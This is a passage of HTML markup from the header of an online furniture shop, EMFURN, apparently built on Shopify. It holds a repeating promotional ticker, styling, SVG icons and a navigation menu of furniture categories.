            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
